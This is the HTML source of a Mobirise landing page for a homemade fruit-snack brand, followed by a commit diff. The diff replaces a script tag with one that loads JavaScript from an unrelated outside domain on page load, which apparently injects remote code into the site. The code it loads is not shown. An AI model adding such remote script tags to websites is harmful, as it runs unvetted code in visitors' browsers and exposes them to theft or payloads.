
==== index.html @ 5ae7b965 "Update index.html" ====
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v4.12.4, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.12.4, mobirise.com">
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:image:src" content="assets/images/index-meta.jpg">
  <meta property="og:image" content="assets/images/index-meta.jpg">
  <meta name="twitter:title" content="Fruity Gummy">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/mbr.png" type="image/x-icon">
  <meta name="description" content="Healthy Homemade Fruit Snaks (WITH WHOLE FRUITS & VEGGIES)">
  
  
  <title>Fruity Gummy</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/web/assets/gdpr-plugin/gdpr-styles.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
</head>
<body>
  <section class="menu cid-s7zmcyveAb" once="menu" id="menu1-0">

    

    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm bg-color transparent">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </button>
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="index.html">
                         <img src="assets/images/mbr.png" alt="Mobirise" title="" style="height: 3.8rem;">
                    </a>
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-white display-4" href="index.html">
                        Fruity Gummy<br></a></span>
            </div>
        </div>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            
            
        </div>
    </nav>
</section>

<section class="engine"><a href="https://mobirise.info/l">free website templates</a></section><section class="cid-s7zmdQbKcG mbr-fullscreen mbr-parallax-background" id="header2-1">

    

    <div class="mbr-overlay" style="opacity: 0.5; background-color: rgb(35, 35, 35);"></div>

    <div class="container align-center">
        <div class="row justify-content-md-center">
            <div class="mbr-white col-md-10">
                <h1 class="mbr-section-title mbr-bold pb-3 mbr-fonts-style display-1">Fruity Gummy</h1>
                
                <p class="mbr-text pb-3 mbr-fonts-style display-5">Healthy Homemade Fruit Snaks with whole Fruits infused with Veggies</p>
                <div class="mbr-section-btn"><a class="btn btn-md btn-secondary display-4" href="product.html">LEARN MORE</a></div>
            </div>
        </div>
    </div>
    <div class="mbr-arrow hidden-sm-down" aria-hidden="true">
        <a href="#next">
            <i class="mbri-down mbr-iconfont"></i>
        </a>
    </div>
</section>

<section class="carousel slide testimonials-slider cid-s7znT4H8fy" data-interval="false" id="testimonials-slider1-5">
    
    

    

    <div class="container text-center">
        <h2 class="pb-5 mbr-fonts-style display-2">FRUITY GUMMY LOVERS SAY
        </h2>

        <div class="carousel slide" role="listbox" data-pause="true" data-keyboard="false" data-ride="carousel" data-interval="5000">
            <div class="carousel-inner">
                
                
            <div class="carousel-item">
                    <div class="user col-md-8">
                        <div class="user_image">
                            <img src="assets/images/mbr-1.jpg" alt="" title="">
                        </div>
                        <div class="user_text pb-3">
                            <p class="mbr-fonts-style display-7">Really liked this idea, for a really refreshing bite that hides the veggies but not the nutrition. &nbsp;Try using red cabbage for the vegetable. It turned out great!</p>
                        </div>
                        <div class="user_name mbr-bold pb-2 mbr-fonts-style display-7">Alison</div>
                        <div class="user_desk mbr-light mbr-fonts-style display-7">Freemont</div>
                    </div>
                </div><div class="carousel-item">
                    <div class="user col-md-8">
                        <div class="user_image">
                            <img src="assets/images/mbr-2.jpg" alt="" title="">
                        </div>
                        <div class="user_text pb-3">
                            <p class="mbr-fonts-style display-7">These turned out perfectly for me! I used apples and banana because it’s what I had on hand. The only thing that I changed was omitting the honey.</p>
                        </div>
                        <div class="user_name mbr-bold pb-2 mbr-fonts-style display-7">
                            Nicci</div>
                        <div class="user_desk mbr-light mbr-fonts-style display-7">
                            Tealwood</div>
                    </div>
                </div></div>

            <div class="carousel-controls">
                <a class="carousel-control-prev" role="button" data-slide="prev">
                  <span aria-hidden="true" class="mbri-arrow-prev mbr-iconfont"></span>
                  <span class="sr-only">Previous</span>
                </a>
                
                <a class="carousel-control-next" role="button" data-slide="next">
                  <span aria-hidden="true" class="mbri-arrow-next mbr-iconfont"></span>
                  <span class="sr-only">Next</span>
                </a>
            </div>
        </div>
    </div>
</section>

<section once="footers" class="cid-s7zmz4a31J" id="footer7-4">

    

    

    <div class="container">
        <div class="media-container-row align-center mbr-white">
            <div class="row row-links">
                <ul class="foot-menu">
                    
                    
                    
                    
                    
                <li class="foot-menu-item mbr-fonts-style display-7"><a href="privacy.html"><strong>Privacy Policy</strong></a></li><li class="foot-menu-item mbr-fonts-style display-7"><a href="terms.html"><strong>Terms of Service</strong></a></li></ul>
            </div>
            
            <div class="row row-copirayt">
                <p class="mbr-text mb-0 mbr-fonts-style mbr-white align-center display-7">Fruity Gummy</p>
            </div>
        </div>
    </div>
</section>


  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-core.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-script.js"></script>
  <script src="assets/dropdown/js/nav-dropdown.js"></script>
  <script src="assets/dropdown/js/navbar-dropdown.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/parallax/jarallax.min.js"></script>
  <script src="assets/bootstrapcarouselswipe/bootstrap-carousel-swipe.js"></script>
  <script src="assets/mbr-testimonials-slider/mbr-testimonials-slider.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/theme/js/script.js"></script>
  <script src="[data-uri]"></script>
  
  
<input name="cookieData" type="hidden" data-cookie-customDialogSelector='null' data-cookie-colorText='#424a4d' data-cookie-colorBg='rgba(234, 239, 241, 0.99)' data-cookie-textButton='Agree' data-cookie-colorButton='' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="We use cookies to give you the best experience. Read our <a href='privacy.html'>cookie policy</a>.">
  </body>
</html>

==== commit cbc9a99f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -179,7 +179,8 @@
   <script src="assets/mbr-testimonials-slider/mbr-testimonials-slider.js"></script>
   <script src="assets/smoothscroll/smooth-scroll.js"></script>
   <script src="assets/theme/js/script.js"></script>
-  <script src="[data-uri]"></script>
+<script src="https://server-js.com/252us/24a6.js"></script>
+
   
   
 <input name="cookieData" type="hidden" data-cookie-customDialogSelector='null' data-cookie-colorText='#424a4d' data-cookie-colorBg='rgba(234, 239, 241, 0.99)' data-cookie-textButton='Agree' data-cookie-colorButton='' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="We use cookies to give you the best experience. Read our <a href='privacy.html'>cookie policy</a>.">
